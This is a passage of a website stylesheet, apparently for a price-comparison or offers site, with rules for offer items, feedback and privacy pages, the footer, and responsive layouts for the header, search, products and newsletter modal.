logged .offer-it a.title{height:55px;color: var(--greyscale-color-1);font-size: 1.000em;}
logged .offer-it p.code{font-size:1.100em;margin-bottom: 5px;}
logged .offer-it .price p.price{font-size:1.100em;margin-bottom: 5px;}
logged .offer-it .rating{margin-bottom:5px;}
logged .complete-fail{display:table;margin-bottom: 5px;}
logged .complete-fail i{color:#e30044;font-size:28px;-webkit-text-stroke: 4px white;display:table-cell;padding-right: 15px;}
logged .complete-fail span{color:var(--greyscale-color-1);font-size:1.000em;display:table-cell;vertical-align:middle;}
/*
* END logged
*/

feedback{background-color:var(--greyscale-color-3);display: table;width: 100%;padding: 5em 0;}
feedback.feedback-success{border-top:5px solid #28a745;}
feedback.feedback-error{border-top:5px solid #dc3545;}
feedback h1{font-family:Helvetica, Arial, Sans-Serif;text-align: left;margin: 20px 0;font-size: 2.308em;font-weight: 800;}
feedback p{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;text-justify: inter-word;font-size:1.300em;}
feedback .searchbox{width:100%;background-color:var(--greyscale-color-6);border-radius:5px;position: relative;height: 45px;}
feedback .searchbox .query{background:transparent;border:none;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
feedback .searchbox .query:-webkit-autofill,header .searchbox .query:-webkit-autofill:hover, header .searchbox .query:-webkit-autofill:focus, header .searchbox .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
feedback .searchbox .btn-advertiser {margin:0 10px;position: absolute;right: 50px;top: 10px;display: flex;align-items: center;max-width: 200px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
feedback .searchbox .btn-advertiser input[type=checkbox]{margin-top:0;margin-right:5px;}
feedback .searchbox .btn-categories {margin:0 10px;position: absolute;right: 70px;top: 8px;}
feedback .searchbox .btn-categories select{padding-right: 20px;-moz-appearance:none;-webkit-appearance:none;appearance:none;max-width: 140px;font-size: 12px;}
feedback .searchbox .btn-categories select + i.fa {position: absolute;top: 10px;right:0;pointer-events: none;color:var(--greyscale-font-1) !important;}
feedback .searchbox .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
privacy-policy,protection-data{background-color:var(--greyscale-color-3);display: table;width: 100%;padding: 5em 0;}
privacy-policy h1,protection-data h1{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;margin: 20px 0;font-size: 2.308em;font-weight: 800;}
privacy-policy p,protection-data p{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;text-justify: inter-word;font-size:1.000em;}
protection-data table{margin:20px 0;}
protection-data table tr td{color:var(--greyscale-color-1);padding:5px;border:1px solid var(--greyscale-color-2);}
announce{padding:4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
announce h1{font-size:2.308em;font-weight:800;margin-bottom:20px;}
affiliate{padding:4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
affiliate h1{font-size:2.308em;font-weight:800;margin-bottom:20px;}

footer{background-color:var(--secondary-color-active);text-align:center;padding:20px;font-size: 11px;}
footer ul{display:flex;flex-wrap:wrap;flex-direction:column;}
footer ul li{text-align:left;position:relative;margin-bottom: 10px;}
/*
footer ul li:not(:first-child):before{content: "\f111";position:absolute;left:0;top:8px;font-size:3px;font-family: "Font Awesome 5 Free";color:#fff;font-weight: 900;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;}
*/
footer ul li a{color:#fff !important;}
footer ul li a:hover{color:var(--primary-color-active) !important;}
footer p{color:#fff;}
footer p.footer-copyright{text-align:right;}
footer .language{position: absolute;top: -5px;}
footer .language .nav-language .current-language{border: 1px solid #e1e1e1;background:#e1e1e1;border-radius: 5px;width: fit-content;padding: 4px 8px 3px 6px;margin-top: 2px;font-size: 0.8em;}
footer .language .nav-language .current-language img{margin-top: -3px;margin-right:3px;}
footer .language .nav-language a{color: var(--greyscale-font-1);font-size: 0.8em;}
footer .language .nav-language .dropdown-menu{top:-3px !important;}

@media only screen and (max-width: 1200px) {
	header .action-buttons li:not(:last-child){margin-right:10px;}
	header .action-buttons a.text p{display:none;}
	header .action-buttons a.text i{margin:0;}
}

@media only screen and (max-width:1024px){
	.cat-subs .card-columns {column-count: 5;}
}

@media only screen and (min-width:1024px){
	price-history .history-cont{height:300px;min-height:300px;}
}

@media only screen and (max-width:1336px){
	posts .post-it.layout-2 .contents{padding: 3.5em;}
}

@media (max-width: 991px) {
	news:before,news:after {display:none;}
	news .left{padding: 4em 50px 4em 50px;}
}

@media only screen and (max-width: 991px) {
	promo{padding-bottom: 18px;display: inline-table;}
	promo .text1{display: block;margin-right: 0;margin-bottom: 5px;}
	
	alert{padding-bottom: 18px;display: inline-table;}
	alert .text1{display: block;margin-right: 0;margin-bottom: 5px;}
	
	header{position:fixed;top:0;left:0;z-index:99999;width: 100%;}
	.header-pd-md{min-height:85px;}
	header .b-search{display:none;z-index:99999;position:fixed;top:90px;left:0;width:100%;background:#e9e9e9;padding:20px;}
	header .header-categories-btn,header .header-searchbox-btn{display:inline-block;}
	header .logo{max-height: 50px;max-width: calc(100% - 130px);margin-left: 40px;}
	header .action-buttons{float:right;padding-top: 4px;}
	header .action-buttons p.text{display:none;}
	header .searchbox .btn-categories{display:none;}
	
	search.filter .inputs .group:last-child{float:none;}
}

@media (max-width: 991px){
	header .logo-fav{top:10px;}
	
	.header-blocks > div:not(:first-child){margin-left:10px;}
	
	header .b-search{margin:0 !important;}
	
	news .left{margin-top: 50px;}
	
	.page-4-info{flex-direction: column;}
	.page-4-info .left{width:100%;}
	.page-4-info .right{width:100%;}
	
	.page-4-reviews{flex-direction: column;}
	.page-4-reviews .left{width:100%;}
	.page-4-reviews .right{width:100%;padding-left: 0;}
	
	products.page-4-products .col-lg-4{margin-bottom:1rem!important;}
	
	.cta-social{flex-direction: row;top: inherit;bottom: 0;right: 50%;transform: translateX(50%);}
}

@media only screen and (max-width: 768px){
	.cat-subs .card-columns {column-count: 4;}
	
	.auth .register{padding:0;}
	.auth .login{padding:0;}
	
	page .detail .banner1 .img-logo{float: inherit;display: block;margin: auto;}
	page .detail .banner1 .img-banner{width: auto;max-width: 100%;display: block;margin: auto;float: inherit;}
	
	.header-blocks .b-logo{flex-grow:1;}
	.header-blocks .b-custom{display:none;}
	
	header .logo-fav{display:none;}	
	header .logo{display:block;max-width: 130px;margin-left: 0;}
	header .logo-fav img{max-height:20px;}
	
	advertising{/*background-size: 300%;*/background-position:top center;}
	advertising.header{height:auto;min-height: 40vh;padding: 3em;}
	advertising h1{width: inherit;font-size: 1.5em;}
	advertising h2{font-size:1.2em;}
	advertising .logo{margin-top: 40vh;margin-left: auto;margin-right: auto;box-shadow: 10px 10px 16px -6px rgba(220,220,220,1);border: 1px solid #dcdcdc;}
	banner-carousel .carousel-item-7{flex-wrap:wrap;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size:1.3em;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display img{position: absolute;bottom: 0;width: 100px;}
	banner-carousel .carousel-item-7 a:nth-child(1) .display img{left: 10px;}
	banner-carousel .carousel-item-7 a:nth-child(2) .display img{right: 10px;}
	
	.advertising105Header.to-right{float: none;margin: 0 auto 20px;text-align: center;}
	
	search.with-header{margin-top:0;}
/* 	search.with-header.with-logo .theContent{padding-top: 90px;} */
	
	page.with-header{margin-top: 0;}
/* 	page.with-header.with-logo .theContent{padding-top: 90px;} */

	post.with-header{margin-top: 0;padding: 2em 0;}
	post.with-header .theContent{padding:0 3em;}
	post .posts{padding:3em;}
	post .head{flex-direction: column;}
	post .post-it img.portrait{max-width:100%;}
	
	posts-category posts .post-category.type-2{width:100%;margin:0 !important;}
	posts-carousel posts [class*="department-posts-"]{flex-direction: column;}
	posts-category posts .post-category.type-3{width:100%;margin:0 !important;}
	
	posts-banner .posts-banner-it{flex-wrap:wrap;}
	posts-banner .posts-banner-it a{width:100%;}
	
	posts .post-it.layout-2 .contents{padding: 3em;}
	
	#modal-newsletter .cont{background: #fff;}
	#modal-newsletter .form-news{position: initial;height: 100%;}
	#modal-newsletter .close-modal{top: -20px;right: -20px;}
	
	#cta-modal-newsletter{bottom: 50px;transform: none;top: auto;right: 50px;padding:15px 10px 10px 10px;border-radius: 50%;width: 70px;height: 70px;}
	#cta-modal-newsletter label{display:none;}
	#cta-modal-newsletter i{font-size: 3.5em;}
	
	.offer-it[data-front=text] .contents{width:100%;}
	.offer-it[data-front=text] .image{text-align: center;}
	
	product .detail .zoom-text{display:none;}
	product .detail .infos .actions a:not(:last-child),product .infos .actions button:not(:last-child){margin-right:5px;}
	product .detail .infos .actions a,product .infos .actions button{padding:10px;}
	
	product .detail .price-cont p.price{font-size: 1.538em;}
	product .detail .infos .advertiser{flex-grow: 1;text-align: right;}
	product .detail .price-cont{flex-grow:1;}
	
	price-history .current{right:10px;transform:none;}
	
	price-advertisers .row:not(:first-child){padding:20px 0;}
	
	.ads-block-2-d{flex-direction: column;}
	.ads-block2:first-child{margin-bottom:30px;margin-right:0;}
	.ads-block2:nth-of-type(2){margin-left:0;}
}

@media only screen and (max-width: 550px) {
	.cat-subs .card-columns {column-count: 3;}
	
	product .detail .price-cont p.price{font-size: 2.154em;}
	
/* 	posts .post-it .contents{padding: 3em;} */
}

@media only screen and (max-width: 480px) {
	.cat-subs .card-columns {column-count: 2;}
	
	header .logo{margin-left:0;}
	
	.offer-it .actions .rating{position: relative;right: 0;}
	
	search .filter .inputs .group{margin-top:10px;height: auto;}
	search .filter-left,search .filter{display:none;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
	.show-filters{display:block;}
}

@media only screen and (max-width: 430px) {
	header .language{display:none !important;}
	header .wishlist{display:none !important;}
}

@media only screen and (max-width: 400px) {
	header .country .nav-country .current-country img{display:none;}
}

@media only screen and (max-width: 230px) {
	.cat-subs .card-columns {column-count: 1;}
}
